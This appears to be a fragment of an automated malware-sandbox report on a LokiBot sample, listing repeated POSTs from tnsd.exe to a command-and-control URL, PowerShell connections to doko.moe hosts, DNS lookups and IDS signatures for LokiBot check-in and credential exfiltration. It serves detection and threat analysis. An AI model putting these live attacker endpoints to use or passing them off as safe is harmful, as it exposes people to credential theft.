|---|---|---|---|---|---|---|---|---|---|
3864 | tnsd.exe | POST | — | 62.141.39.86:80 | http://redep.ga/st-21609/cgi.php | DE | — | — | malicious |
3864 | tnsd.exe | POST | — | 62.141.39.86:80 | http://redep.ga/st-21609/cgi.php | DE | — | — | malicious |
3864 | tnsd.exe | POST | — | 62.141.39.86:80 | http://redep.ga/st-21609/cgi.php | DE | — | — | malicious |
3864 | tnsd.exe | POST | — | 62.141.39.86:80 | http://redep.ga/st-21609/cgi.php | DE | — | — | malicious |
3864 | tnsd.exe | POST | — | 62.141.39.86:80 | http://redep.ga/st-21609/cgi.php | DE | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3288 | powershell.exe | 185.83.215.2:443 | a.doko.moe | — | PT | suspicious |
3288 | powershell.exe | 151.139.128.10:443 | c.doko.moe | Highwinds Network Group, Inc. | US | malicious |
3864 | tnsd.exe | 62.141.39.86:80 | redep.ga | myLoc managed IT AG | DE | malicious |
3516 | powershell.exe | 151.139.128.10:443 | c.doko.moe | Highwinds Network Group, Inc. | US | malicious |
3516 | powershell.exe | 185.83.215.2:443 | a.doko.moe | — | PT | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
a.doko.moe |
| unknown |
c.doko.moe |
| malicious |
redep.ga |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .ga Domain |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot User-Agent (Charon/Inferno) |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot Checkin |
3864 | tnsd.exe | Potentially Bad Traffic | ET INFO HTTP POST Request to Suspicious *.ga Domain |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot Application/Credential Data Exfiltration Detected M1 |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot Application/Credential Data Exfiltration Detected M2 |
3864 | tnsd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Loki Bot Check-in M2 |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot User-Agent (Charon/Inferno) |
3864 | tnsd.exe | A Network Trojan was detected | ET TROJAN LokiBot Checkin |
3864 | tnsd.exe | Potentially Bad Traffic | ET INFO HTTP POST Request to Suspicious *.ga Domain |
6 ETPRO signatures available at the full report